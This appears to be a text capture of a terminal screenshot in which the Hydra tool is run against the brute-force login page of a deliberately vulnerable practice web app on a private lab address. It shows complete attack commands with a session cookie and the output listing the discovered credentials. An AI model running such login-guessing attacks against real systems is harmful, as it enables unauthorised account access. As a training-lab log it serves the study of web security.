 vboxuser@cripto:~/Downloads$ hydra -l admin -p password 'http-post-form://172.17.0.2/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:\:PHPSESSID
=rm1bpt29fb23gvchalk0d59t22; security=low:F=Username and/or password incorrect'
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, the
se *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-19 01:30:26
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-post-form://172.17.0.2:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:\:PHPSESSID=rm1bpt29fb23gvchalk0d59t22; security
=low:F=Username and/or password incorrect
[80][http-post-form] host: 172.17.0.2   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-19 01:30:26
vboxuser@cripto:~/Downloads$ hydra -l smithy -p password 'http-post-form://172.17.0.2/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:\:PHPSESSI
D=rm1bpt29fb23gvchalk0d59t22; security=low:F=Username and/or password incorrect'
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, the
se *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-19 01:30:30
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-post-form://172.17.0.2:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:\:PHPSESSID=rm1bpt29fb23gvchalk0d59t22; security
=low:F=Username and/or password incorrect
[80][http-post-form] host: 172.17.0.2   login: smithy   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-19 01:30:31